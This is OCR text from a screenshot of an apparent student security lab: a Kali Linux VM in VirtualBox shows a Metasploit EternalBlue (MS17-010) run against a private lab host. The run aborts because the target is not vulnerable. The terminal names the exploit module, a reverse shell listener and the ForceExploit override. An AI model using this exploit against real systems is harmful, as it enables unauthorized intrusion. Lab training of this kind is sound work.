 Kali - Seminario [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
estudiante@seminario: ~
01:31
estudiante@seminario: ~
Archivo Acciones Editar Vista Ayuda
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.0.2.6:4444
[*] 10.0.2.4:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 10.0.2.4:445 - An SMB Login Error occurred while connecting to the IPC$ tree.
[*] 10.0.2.4:445 - Scanned 1 of 1 hosts (100% complete)
[-] 10.0.2.4:445 - Exploit aborted due to failure: not-vulnerable: Set ForceExploit to override
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/ms17_010_eternalblue) >
Carpeta
personal